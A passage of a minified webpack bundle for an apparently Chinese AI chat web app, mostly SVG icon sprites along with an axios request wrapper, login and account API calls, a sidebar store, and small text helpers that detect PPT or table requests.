378.61c3.99-12.64-3.02-26.12-15.66-30.11z" fill="#FFFFFF" p-id="1858" /></symbol>'});s.a.add(o);e["default"]=o},b588:function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_mind_tpl_structure",use:"icon-ic_mind_tpl_structure-usage",viewBox:"0 0 40 40",content:'<symbol xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 40 40" id="icon-ic_mind_tpl_structure"><path fill="#2C2C2C" fill-rule="evenodd" d="M10 8a3 3 0 013-3h6a3 3 0 110 6h-2.4v2.4H24a.6.6 0 01.6.6v3H27a3 3 0 110 6h-2.4v2.4H32a.6.6 0 01.6.6v3H35a3 3 0 110 6h-6a3 3 0 110-6h2.4v-2.4H16.6V29H19a3 3 0 110 6h-6a3 3 0 110-6h2.4v-3a.6.6 0 01.6-.6h7.4V23H21a3 3 0 110-6h2.4v-2.4H8.6V17H11a3 3 0 110 6H5a3 3 0 110-6h2.4v-3a.6.6 0 01.6-.6h7.4V11H13a3 3 0 01-3-3zm17 10.2h-6a1.8 1.8 0 000 3.6h6a1.8 1.8 0 000-3.6zm2 12h6a1.8 1.8 0 010 3.6h-6a1.8 1.8 0 010-3.6zm-10 0h-6a1.8 1.8 0 000 3.6h6a1.8 1.8 0 000-3.6zm-14-12h6a1.8 1.8 0 010 3.6H5a1.8 1.8 0 010-3.6z" clip-rule="evenodd" /></symbol>'});s.a.add(o);e["default"]=o},b75c:function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_usage",use:"icon-ic_usage-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_usage"><path d="M871.1 164.7c-19.1-19.2-44.5-29.8-71.5-29.8l-587.9-0.9h-0.2c-55.7 0-101.1 45.3-101.2 101.1l-1.1 608.6c-0.1 10 5.5 18.8 14.4 23.2 3.6 1.7 7.5 2.6 11.3 2.6 5.6 0 11.1-1.8 15.8-5.5l127-99.2c2.7-2.1 6.1-3.3 9.5-3.3l511 0.8h0.2c55.8 0 101.2-45.3 101.3-101l0.9-425c0.1-27-10.4-52.4-29.5-71.6z m-15.5 496.6c-0.1 31.5-25.8 57.1-57.3 57.1h-0.1l-511-0.8h-0.1c-13.1 0-26.1 4.5-36.5 12.6l-97.5 76.1 1-571.1c0.1-31.6 25.8-57.2 57.3-57.2l588 1c15.3 0 29.6 6 40.4 16.8s16.7 25.2 16.7 40.5l-0.9 425z" /><path d="M392.7 394h224.2c12.1 0 22-9.8 22-22s-9.8-22-22-22H392.7c-12.2 0-22 9.8-22 22s9.8 22 22 22zM654.2 499.5H355.3c-12.2 0-22 9.8-22 22s9.8 22 22 22h299c12.1 0 22-9.9 21.9-22 0-12.2-9.8-22-22-22z" /></symbol>'});s.a.add(o);e["default"]=o},b775:function(t,e,n){"use strict";n("a7fa");var i=n("0ee5"),c=n.n(i),a=n("848a"),s=n("5f87"),o=null,l=c.a.create({baseURL:"/web.php",timeout:18e4});l.interceptors.request.use((function(t){var e=Object(s["d"])();e&&(t.headers["X-Token"]=e);var n=Object(s["a"])();return n&&(t.headers["X-Site"]=n),t.headers["hideLoading"]||t.hideLoading||(o=a["Loading"].service({fullscreen:!0,lock:!0,text:"加载中",background:"rgba(0,0,0,0.3)",customClass:"my-loading"})),t}),(function(t){return console.log(t),Promise.reject(t)})),l.interceptors.response.use((function(t){o&&o.close();var e=t.data;return e.errno?(403!==e.errno&&Object(a["Message"])({message:e.message||e.msg||"Error",type:"error",duration:3e3}),Promise.reject(e)):e}),(function(t){return o&&o.close(),-1!==t.message.indexOf("File parsing in progress")&&Object(a["Message"])({message:t.message,type:"error",duration:5e3}),Promise.reject(t)})),e["a"]=l},b7cc:function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_mind_redo",use:"icon-ic_mind_redo-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_mind_redo"><path d="M609.834667 140.501333a42.624 42.624 0 0 1 60.330666 0l213.333334 213.333334c1.194667 1.194667 2.346667 2.517333 3.413333 3.84l0.682667 0.896a32.085333 32.085333 0 0 1 2.133333 3.2c0.298667 0.512 0.64 1.024 0.896 1.578666a49.536 49.536 0 0 1 2.261333 4.821334l0.938667 2.56 0.597333 1.962666 0.682667 2.773334 0.384 2.218666A38.229333 38.229333 0 0 1 896 384l-0.170667-3.669333a20.864 20.864 0 0 1 0.128 2.304L896 384l-0.042667 1.450667-0.128 2.218666a53.461333 53.461333 0 0 1-0.298666 2.730667l-0.384 2.218667c-0.170667 0.938667-0.426667 1.877333-0.64 2.773333a26.368 26.368 0 0 1-0.597334 1.962667c-0.256 0.853333-0.597333 1.664-0.896 2.517333a34.858667 34.858667 0 0 1-2.304 4.821333l-0.896 1.536a40.874667 40.874667 0 0 1-6.272 7.936l3.413334-3.84-0.298667 0.384-3.114667 3.498667-213.333333 213.333333a42.624 42.624 0 1 1-60.330667-60.330666L750.293333 426.666667H341.333333a128 128 0 0 0-127.786666 120.490666L213.333333 554.666667v298.666666a42.666667 42.666667 0 0 1-85.333333 0v-298.666666a213.333333 213.333333 0 0 1 213.333333-213.333334h408.96l-140.458666-140.501333a42.666667 42.666667 0 0 1-3.541334-56.32l3.541334-4.010667z" /></symbol>'});s.a.add(o);e["default"]=o},b81e:function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_gpt4",use:"icon-ic_gpt4-usage",viewBox:"0 0 16 16",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" class="h-4 w-4" stroke-width="2" id="icon-ic_gpt4"><path d="M12.784 1.442a.8.8 0 0 0-1.569 0l-.191.953a.8.8 0 0 1-.628.628l-.953.19a.8.8 0 0 0 0 1.57l.953.19a.8.8 0 0 1 .628.629l.19.953a.8.8 0 0 0 1.57 0l.19-.953a.8.8 0 0 1 .629-.628l.953-.19a.8.8 0 0 0 0-1.57l-.953-.19a.8.8 0 0 1-.628-.629l-.19-.953h-.002ZM5.559 4.546a.8.8 0 0 0-1.519 0l-.546 1.64a.8.8 0 0 1-.507.507l-1.64.546a.8.8 0 0 0 0 1.519l1.64.547a.8.8 0 0 1 .507.505l.546 1.641a.8.8 0 0 0 1.519 0l.546-1.64a.8.8 0 0 1 .506-.507l1.641-.546a.8.8 0 0 0 0-1.519l-1.64-.546a.8.8 0 0 1-.507-.506L5.56 4.546Zm5.6 6.4a.8.8 0 0 0-1.519 0l-.147.44a.8.8 0 0 1-.505.507l-.441.146a.8.8 0 0 0 0 1.519l.44.146a.8.8 0 0 1 .507.506l.146.441a.8.8 0 0 0 1.519 0l.147-.44a.8.8 0 0 1 .506-.507l.44-.146a.8.8 0 0 0 0-1.519l-.44-.147a.8.8 0 0 1-.507-.505l-.146-.441Z" fill="currentColor" /></symbol>'});s.a.add(o);e["default"]=o},bce5:function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_video_extend",use:"icon-ic_video_extend-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_video_extend"><path d="M566.869333 566.869333c-6.101333 0-18.304 6.101333-24.405333 6.101334H359.68c-18.304 0-30.506667-12.202667-30.506667-30.506667 0-18.261333 12.202667-30.464 30.506667-30.464H512V359.637333c0-18.304 12.202667-30.506667 30.464-30.506666 18.304 0 30.506667 12.202667 30.506667 30.506666v182.826667c0 6.101333-6.101333 18.304-6.101334 24.405333z m188.928 188.928v-91.434666c0-18.261333 12.202667-30.464 30.506667-30.464 18.261333 0 30.464 12.202667 30.464 30.464v91.434666h91.434667c18.261333 0 30.464 12.202667 30.464 30.506667 0 18.261333-12.202667 30.464-30.464 30.464h-91.434667v91.434667c0 18.261333-12.202667 30.464-30.464 30.464-18.304 0-30.506667-12.202667-30.506667-30.464v-91.434667h-91.434666c-18.261333 0-30.464-12.202667-30.464-30.464 0-18.304 12.202667-30.506667 30.464-30.506667h91.434666zM938.666667 512c0 18.304-12.202667 30.464-30.464 30.464-18.304 0-30.506667-12.16-30.506667-30.464 0-201.130667-164.565333-365.696-365.696-365.696-201.130667 0-365.696 164.565333-365.696 365.696 0 201.130667 164.565333 365.696 365.696 365.696 18.304 0 30.464 12.202667 30.464 30.506667 0 18.261333-12.16 30.464-30.464 30.464-237.696 0-426.666667-188.970667-426.666667-426.666667S274.304 85.333333 512 85.333333s426.666667 188.970667 426.666667 426.666667z" /></symbol>'});s.a.add(o);e["default"]=o},beb8:function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_music_play",use:"icon-ic_music_play-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_music_play"><path d="M512 42.666667C252.793333 42.666667 42.666667 252.793333 42.666667 512s210.126667 469.333333 469.333333 469.333333 469.333333-210.126667 469.333333-469.333333S771.206667 42.666667 512 42.666667z m196.546667 500.493333l-266.666667 176A37.333333 37.333333 0 0 1 384 688V336.033333a37.333333 37.333333 0 0 1 57.893333-31.16l266.666667 176a37.333333 37.333333 0 0 1 0 62.32z" /></symbol>'});s.a.add(o);e["default"]=o},c228:function(t,e,n){},c24f:function(t,e,n){"use strict";n.d(e,"j",(function(){return c})),n.d(e,"h",(function(){return a})),n.d(e,"g",(function(){return s})),n.d(e,"i",(function(){return o})),n.d(e,"f",(function(){return l})),n.d(e,"k",(function(){return r})),n.d(e,"l",(function(){return d})),n.d(e,"d",(function(){return u})),n.d(e,"b",(function(){return h})),n.d(e,"c",(function(){return f})),n.d(e,"e",(function(){return p})),n.d(e,"a",(function(){return m}));var i=n("b775");function c(t){return Object(i["a"])({url:"/login/login",method:"post",data:t})}function a(t){return Object(i["a"])({url:"/login/system",method:"post",data:t})}function s(t){return Object(i["a"])({url:"/login/getNotice",method:"post",hideLoading:!0,data:t})}function o(){return Object(i["a"])({url:"/user/getBalance",method:"get",hideLoading:!0})}function l(){return Object(i["a"])({url:"/user/info",method:"get"})}function r(){return Object(i["a"])({url:"/user/logout",method:"get"})}function d(t){return Object(i["a"])({url:"/user/setUserInfo",method:"post",data:t})}function u(t){return Object(i["a"])({url:"/user/getAccounts",method:"post",data:t})}function h(t){return Object(i["a"])({url:"/user/bindPhone",method:"post",data:t})}function f(t){return Object(i["a"])({url:"/user/bindWechat",method:"post",data:t,hideLoading:!0})}function p(t){return Object(i["a"])({url:"/user/getCardInfo",method:"post",data:t})}function m(t){return Object(i["a"])({url:"/user/bindCard",method:"post",data:t})}},c63e:function(t,e,n){"use strict";n("6035")},c653:function(t,e,n){var i={"./app.js":"d9cd","./permission.js":"31c2","./settings.js":"0781","./tagsView.js":"7509","./user.js":"0f9a"};function c(t){var e=a(t);return n(e)}function a(t){if(!n.o(i,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return i[t]}c.keys=function(){return Object.keys(i)},c.resolve=a,t.exports=c,c.id="c653"},c6d4:function(t,e){t.exports="[data-uri]"},c71e:function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_mod_video",use:"icon-ic_mod_video-usage",viewBox:"-100 -100 1224 1224",content:'<symbol class="icon" viewBox="-100 -100 1224 1224" xmlns="http://www.w3.org/2000/svg" id="icon-ic_mod_video"><path d="M450.133 213.333L305.067 42.667H140.8l145.067 170.666z m426.667 0L731.733 42.667H567.467l145.066 170.666z m-213.333 0L518.4 42.667H354.133L499.2 213.333z m275.2-170.666H780.8l145.067 170.666h76.8V106.667c0-36.267-27.734-64-64-64z m-846.934 0h-6.4c-36.266 0-64 27.733-64 64v106.666H236.8L91.733 42.667z m-70.4 874.666c0 36.267 27.734 64 64 64h853.334c36.266 0 64-27.733 64-64V256H21.333v661.333zM362.667 448c0-36.267 29.866-53.333 64-53.333 10.666 0 23.466 2.133 34.133 8.533L704 544c42.667 23.467 42.667 83.2 0 106.667l-243.2 140.8c-10.667 6.4-21.333 8.533-34.133 8.533-34.134 0-64-17.067-64-53.333V448z" /></symbol>'});s.a.add(o);e["default"]=o},c939:function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_wxpay",use:"icon-ic_wxpay-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_wxpay"><path d="M342.745666 345.269651c-17.134239 0-34.283828 11.347442-34.299177 28.497031 0 17.149589 17.149589 28.498054 34.299177 28.498054 17.149589 0 28.497031-11.604292 28.497031-28.498054C371.243721 356.617094 359.896278 345.269651 342.745666 345.269651zM502.12663 402.264737c17.150612 0 28.499078-11.347442 28.499078-28.465309 0-17.181311-11.33107-28.528754-28.499078-28.528754-16.892739 0-34.043351 11.347442-34.282804 28.497031C467.843826 390.916271 484.977042 402.264737 502.12663 402.264737zM576.274374 510.708588c-11.347442 0-22.696931 11.347442-22.696931 22.694885 0 11.348466 11.349489 22.695908 22.696931 22.695908 17.149589 0 28.497031-11.347442 28.497031-22.695908C604.771405 522.057053 593.423963 510.708588 576.274374 510.708588zM847.240739 34.650171 174.452729 34.650171c-77.110215 0-139.601478 62.492286-139.601478 139.570779l0 672.736844c0 77.077469 62.492286 139.569756 139.601478 139.569756l672.78801 0c77.093842 0 139.570779-62.491263 139.570779-139.569756L986.811518 174.22095C986.811518 97.142457 924.334581 34.650171 847.240739 34.650171zM416.874991 635.790374c-28.240181 0-51.17759-5.802146-79.690994-11.316743l-79.68997 40.069601 22.693862-68.598354c-56.978712-39.845497-91.037413-91.328032-91.02104-153.835667 0.016373-108.444874 102.642728-193.680141 227.738841-193.680141 111.973234 0 210.064296 68.1174 229.731218 159.925363-7.308453-0.769526-14.617929-1.282203-21.942755-1.282203-108.190071 0-193.682187 80.683601-193.69856 180.056865 0 16.381086 2.532683 32.537044 7.067976 47.666626C430.995593 635.533524 423.942967 635.790374 416.874991 635.790374zM752.821299 715.737194l17.133216 56.994062-62.539358-34.299177c-22.695908 5.545296-45.647643 11.347442-68.343551 11.347442-108.445898 0-193.699584-73.887824-193.699584-165.18311 0-91.037413 85.254709-165.182087 193.699584-165.182087 102.386902 0 193.425338 74.144674 193.425338 165.214832C832.49592 635.790374 798.453592 681.436994 752.821299 715.737194zM701.611987 510.708588c-11.347442 0-22.695908 11.347442-22.695908 22.694885 0 11.348466 11.348466 22.695908 22.695908 22.695908 16.893762 0 28.497031-11.347442 28.497031-22.695908C730.107995 522.057053 718.762599 510.708588 701.611987 510.708588z" /></symbol>'});s.a.add(o);e["default"]=o},c9b9:function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_wechat",use:"icon-ic_wechat-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_wechat"><path d="M1023.162182 641.303273c0-143.243636-143.243636-260.910545-306.944-260.910546-168.820364 0-306.944 117.666909-306.944 260.910546s133.003636 260.910545 306.944 260.910545c35.816727 0 71.633455-10.24 107.426909-20.456727l97.210182 56.273454-25.576728-92.090181c71.633455-56.273455 127.883636-127.906909 127.883637-204.637091z m-404.130909-46.056728c-20.456727 0-35.816727-15.36-35.816728-35.816727 0-15.336727 20.456727-35.816727 35.816728-35.816727 25.576727 0 46.056727 15.36 46.056727 35.816727-0.023273 15.36-20.48 35.816727-46.056727 35.816727z m194.397091 0c-15.336727 0-35.816727-15.36-35.816728-35.816727 0-15.336727 20.456727-35.816727 35.816728-35.816727 25.576727 0 46.056727 15.36 46.056727 35.816727 0 15.36-15.36 35.816727-46.056727 35.816727z m0 0" /><path d="M358.097455 104.122182c-199.517091 0-358.120727 133.026909-358.120728 306.967273 0 97.210182 56.273455 179.060364 143.243637 240.453818L107.426909 758.970182l127.906909-61.393455c46.033455 10.24 81.850182 20.456727 127.906909 20.456728h35.816728c-5.12-25.576727-10.216727-51.153455-10.216728-76.730182 0-158.580364 133.003636-286.510545 306.944-286.510546h35.816728C690.641455 211.549091 537.157818 104.122182 358.097455 104.122182z m-112.54691 240.453818c-25.576727 0-56.273455-15.36-56.273454-46.056727 0-25.6 25.6-46.056727 56.273454-46.056728 25.576727 0 46.056727 15.36 46.056728 46.056728-5.12 30.696727-20.456727 46.056727-46.056728 46.056727z m250.693819 0c-25.576727 0-56.273455-15.36-56.273455-46.056727 0-25.6 25.576727-46.056727 56.273455-46.056728 25.576727 0 46.056727 15.36 46.056727 46.056728-0.023273 30.696727-20.48 46.056727-46.056727 46.056727z m0 0" /></symbol>'});s.a.add(o);e["default"]=o},ca00:function(t,e,n){"use strict";n.d(e,"a",(function(){return c})),n.d(e,"f",(function(){return a})),n.d(e,"d",(function(){return s})),n.d(e,"e",(function(){return o})),n.d(e,"b",(function(){return l})),n.d(e,"c",(function(){return r}));n("b5aa"),n("cac0"),n("0f4e"),n("8198"),n("f7c6");var i=n("5f87");function c(t){return["openai4","diy42","diy43","diy44","diy45","azure_openai4","wenxin4","hunyuan4","zhipu4","deepseek4","claude2"].includes(t)}function a(t){return t&&(t+="",t=t.replace(/(^\s*)|(\s*$)/g,"")),t}function s(t){return t=a(t),t&&"function"===typeof t.replaceAll&&(t=t.replaceAll("  ","&nbsp;&nbsp;").replaceAll("<","&lt;").replaceAll(">","&gt;").replaceAll("\n","<br>")),t}function o(t){var e=Object(i["a"])(),n="";n=e?"/web?"+e+"#/doc?type="+t:"/web/#/doc?type="+t,window.open(n,"_blank")}function l(t){if(!t)return!1;var e=/(做|生成|写|制作|提供|输出).*?PPT|ppt/gi;return e.test(t)}function r(t){if(!t)return!1;var e=/(做|写|建|生成|制|创).*?表/gi,n=/表.*?输出/gi;return e.test(t)||n.test(t)}},d129:function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_working",use:"icon-ic_working-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_working"><path d="M584.39 643.413c0.718-22.977-14.48-43.798-37.637-50.265-7.959-3.593-17.354-5.75-26.768-5.75h-128.79l10.132-173.055h184.5c23.174 0 42.702-17.947 42.702-41.643 0-22.995-19.546-41.66-42.703-41.66H406.393l1.437-20.822c2.91-46.673-33.99-86.878-81.74-89.753-47.769-2.874-88.998 33.038-91.909 79.71L216.11 617.563c-1.456 25.15 8.677 48.11 25.33 64.62 11.57 17.965 31.816 29.462 54.973 29.462h166.427l-49.943 234.801c-5.784 28.008 12.306 54.578 40.529 61.045 28.205 6.468 55.71-12.216 62.23-39.505l62.213-288.66c4.348-8.623 7.24-18.683 7.24-29.462-0.719-2.156-0.719-4.294-0.719-6.468z m-213.442 83.304H175.58l-11.57-83.304a39.9 39.9 0 0 0 23.14-41.642l-32.553-234.083a42.523 42.523 0 0 0-47.032-35.211 40.69 40.69 0 0 0-35.445 45.99l32.552 234.083c1.437 15.09 11.57 26.588 24.612 31.6l11.57 82.585c-13.025 2.155-23.157 12.934-23.157 26.57 0 15.072 12.306 26.57 27.486 26.57h61.512v93.345h95.501v-92.645h68.752c15.18 0 28.205-12.216 28.205-26.588 0-14.354-13.025-27.27-28.205-27.27z m-68.015 241.987H281.95v-90.471h-49.224v91.19h-23.84c-43.42 0-78.147 24.432-78.147 54.577h249.623c0.718-30.882-34.008-55.296-77.429-55.296zM454.88 489.759H628.53v478.226h-43.421v49.548h158.45v-49.548h-47.014V489.76h150.492v-58.17H454.862v58.152z m488.358-334.668c-7.958-2.874-18.072 3.593-22.42 15.09l-83.932 219.73H642.272c-8.677 0-16.635 7.185-16.635 15.809s7.222 15.79 16.635 15.79H842.69c7.958 2.157 17.372-4.31 21.701-15.09l86.106-225.46c3.63-11.497 0.719-22.995-7.24-25.869z m-587.506 45.254c54.254 0 97.675-40.942 97.675-91.208s-43.403-91.172-97.657-91.172c-54.272 0-97.675 40.924-97.675 91.19s43.403 91.208 97.675 91.208z" /></symbol>'});s.a.add(o);e["default"]=o},d171:function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_mod_agent",use:"icon-ic_mod_agent-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_mod_agent"><path d="M877.795556 279.893333c9.728 5.688889 15.758222 16.042667 15.758222 27.306667v404.138667a31.573333 31.573333 0 0 1-15.758222 27.306666l-350.037334 202.126223a31.516444 31.516444 0 0 1-31.516444 0L146.204444 738.702222a31.573333 31.573333 0 0 1-15.758222-27.306666V307.2c0-11.264 6.030222-21.617778 15.758222-27.306667l350.037334-202.069333a31.516444 31.516444 0 0 1 31.516444 0L877.795556 279.893333zM564.565333 14.108444a105.130667 105.130667 0 0 0-105.130666 0L109.454222 216.177778C76.913778 234.951111 56.888889 269.653333 56.888889 307.2v404.138667c0 37.546667 20.024889 72.248889 52.565333 91.022222l349.980445 202.126222c32.540444 18.773333 72.590222 18.773333 105.130666 0l349.980445-202.126222c32.540444-18.773333 52.565333-53.475556 52.565333-91.022222V307.2c0-37.546667-20.024889-72.248889-52.565333-91.022222L564.565333 14.108444z" /><path d="M805.205333 304.64a36.807111 36.807111 0 0 0-51.143111-9.671111L493.340444 472.177778a36.807111 36.807111 0 0 0 41.358223 60.871111l260.778666-177.322667a36.807111 36.807111 0 0 0 9.671111-51.143111z" /><path d="M220.842667 304.64a36.807111 36.807111 0 0 1 51.086222-9.671111L532.707556 472.177778a36.807111 36.807111 0 1 1-41.415112 60.871111L230.570667 355.783111a36.807111 36.807111 0 0 1-9.784889-51.143111h0.056889z" /><path d="M512 861.411556c20.309333 0 36.807111-16.497778 36.807111-36.807112V509.269333a36.807111 36.807111 0 1 0-73.614222 0v315.335111c0 20.309333 16.497778 36.807111 36.807111 36.807112z" /></symbol>'});s.a.add(o);e["default"]=o},d26a1:function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_retry",use:"icon-ic_retry-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_retry"><path d="M838.695385 374.153846A354.619077 354.619077 0 0 0 512 157.538462a354.461538 354.461538 0 1 0 0 708.923076 354.579692 354.579692 0 0 0 330.161231-225.20123 39.384615 39.384615 0 1 1 73.334154 28.750769A433.309538 433.309538 0 0 1 512 945.230769C272.738462 945.230769 78.769231 751.261538 78.769231 512S272.738462 78.769231 512 78.769231c144.423385 0 275.140923 71.286154 354.461538 183.965538V177.230769a39.384615 39.384615 0 0 1 78.769231 0v236.307693a39.266462 39.266462 0 0 1-39.384615 39.384615h-196.923077a39.384615 39.384615 0 0 1 0-78.769231h129.772308z" /></symbol>'});s.a.add(o);e["default"]=o},d4b6:function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_baike",use:"icon-ic_baike-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_baike"><path d="M185.107692 504.127015V791.630769l327.061662 106.338462L838.892308 790.433477V504.123077l-334.769231 133.907692z" /><path d="M63.015385 311.138462l409.6-173.292308c28.408123-11.945354 55.977354-11.945354 82.707692 0l417.476923 181.169231c38.959262 23.997046 37.643815 46.316308-3.938462 66.953846l-456.861538 185.107692L66.953846 389.907692C11.862646 368.769969 10.555077 342.516185 63.015385 311.138462z" /><path d="M51.2 338.707692a23.630769 23.630769 0 0 1 23.630769 23.63077v291.446153a23.630769 23.630769 0 0 1-47.261538 0V362.338462a23.630769 23.630769 0 0 1 23.630769-23.63077z" /></symbol>'});s.a.add(o);e["default"]=o},d7ec:function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-eye-open",use:"icon-eye-open-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-eye-open"><defs><style></style></defs><path d="M512 128q69.675 0 135.51 21.163t115.498 54.997 93.483 74.837 73.685 82.006 51.67 74.837 32.17 54.827L1024 512q-2.347 4.992-6.315 13.483T998.87 560.17t-31.658 51.669-44.331 59.99-56.832 64.34-69.504 60.16-82.347 51.5-94.848 34.687T512 896q-69.675 0-135.51-21.163t-115.498-54.826-93.483-74.326-73.685-81.493-51.67-74.496-32.17-54.997L0 513.707q2.347-4.992 6.315-13.483t18.816-34.816 31.658-51.84 44.331-60.33 56.832-64.683 69.504-60.331 82.347-51.84 94.848-34.816T512 128.085zm0 85.333q-46.677 0-91.648 12.331t-81.152 31.83-70.656 47.146-59.648 54.485-48.853 57.686-37.675 52.821-26.325 43.99q12.33 21.674 26.325 43.52t37.675 52.351 48.853 57.003 59.648 53.845T339.2 767.02t81.152 31.488T512 810.667t91.648-12.331 81.152-31.659 70.656-46.848 59.648-54.186 48.853-57.344 37.675-52.651T927.957 512q-12.33-21.675-26.325-43.648t-37.675-52.65-48.853-57.345-59.648-54.186-70.656-46.848-81.152-31.659T512 213.334zm0 128q70.656 0 120.661 50.006T682.667 512 632.66 632.661 512 682.667 391.339 632.66 341.333 512t50.006-120.661T512 341.333zm0 85.334q-35.328 0-60.33 25.002T426.666 512t25.002 60.33T512 597.334t60.33-25.002T597.334 512t-25.002-60.33T512 426.666z" fill="#889aa4" /></symbol>'});s.a.add(o);e["default"]=o},d9cd:function(t,e,n){"use strict";n.r(e);var i=n("39a4"),c=n.n(i),a={sidebar:{opened:!0,withoutAnimation:!1},device:"desktop"},s={TOGGLE_SIDEBAR:function(t){t.sidebar.opened=!t.sidebar.opened,t.sidebar.withoutAnimation=!1,t.sidebar.opened?c.a.set("sidebarStatus",1):c.a.set("sidebarStatus",0)},CLOSE_SIDEBAR:function(t,e){c.a.set("sidebarStatus",0),t.sidebar.opened=!1,t.sidebar.withoutAnimation=e},TOGGLE_DEVICE:function(t,e){t.device=e}},o={toggleSideBar:function(t){var e=t.commit;e("TOGGLE_SIDEBAR")},closeSideBar:function(t,e){var n=t.commit,i=e.withoutAnimation;n("CLOSE_SIDEBAR",i)},toggleDevice:function(t,e){var n=t.commit;n("TOGGLE_DEVICE",e)}};e["default"]={namespaced:!0,state:a,mutations:s,actions:o}},da20:function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_login_phone",use:"icon-ic_login_phone-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_login_phone"><path d="M810.3 648.3V215.1c0-83.4-67.8-151.2-151.2-151.2H363.3c-83.4 0-151.2 67.8-151.2 151.2v433.2h598.2z m-598.2 68.3v91.8c0 83.4 67.8 151.2 151.2 151.2h295.8c83.4 0 151.2-67.8 151.2-151.2v-91.8H212.1zM511.2 893c-34.1 0-61.8-27.7-61.8-61.8 0-34.1 27.7-61.8 61.8-61.8s61.8 27.7 61.8 61.8c0 34.1-27.7 61.8-61.8 61.8z" p-id="6215" /></symbol>'});s.a.add(o);e["default"]=o},de5d:function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_empty",use:"icon-ic_empty-usage",viewBox:"0 0 1566 1024",content:'<symbol class="icon" viewBox="0 0 1566 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_empty"><path d="M156.661991 699.757959h21.096999a10.443999 10.443999 0 0 1 10.235999 10.443999c0 5.765-4.491 10.443999-10.235999 10.444h-21.096999v21.097999a10.443999 10.443999 0 0 1-10.444 10.234999 10.276999 10.276999 0 0 1-10.443999-10.234999v-21.097999h-21.096999a10.443999 10.443999 0 0 1-10.234999-10.444c0-5.765 4.49-10.443999 10.234999-10.443999h21.096999v-21.096999a10.443999 10.443999 0 0 1 10.443999-10.234999c5.765 0 10.443999 4.49 10.444 10.234999v21.096999z m1378.627919-83.552995v-21.096999a10.276999 10.276999 0 0 0-10.443999-10.234999 10.443999 10.443999 0 0 0-10.444 10.234999v21.096999h-21.096998a10.276999 10.276999 0 0 0-10.235 10.443999c0 5.598 4.595 10.443999 10.235 10.444h21.096998v21.096998c0 5.745 4.679 10.235999 10.444 10.236a10.443999 10.443999 0 0 0 10.443999-10.236v-21.096998h21.097999c5.744 0 10.234999-4.679 10.234999-10.444a10.443999 10.443999 0 0 0-10.234999-10.443999h-21.097999zM776.459955 960.861944H250.596985a20.804999 20.804999 0 0 1-20.825998-20.887999c0-11.529999 9.462999-20.888999 20.825998-20.888999h94.727995a83.009995 83.009995 0 0 1-11.112-41.671997v-605.969965a83.489995 83.489995 0 0 1 